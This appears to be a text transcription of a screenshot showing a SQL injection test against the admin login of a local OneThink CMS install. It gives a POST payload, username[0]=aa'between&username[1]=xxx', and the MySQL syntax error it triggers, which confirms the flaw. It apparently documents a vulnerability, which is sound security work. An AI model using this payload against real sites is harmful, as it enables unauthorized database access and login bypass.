 系统发生错误
localhost/onethink/admin.php?s=/Public/login.html
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/onethink/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data username[0]=aa'between&username[1]=xxx'&password=123
:(
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'AA'BETWEEN 'xxx\'' AND null LIMIT
1' at line 1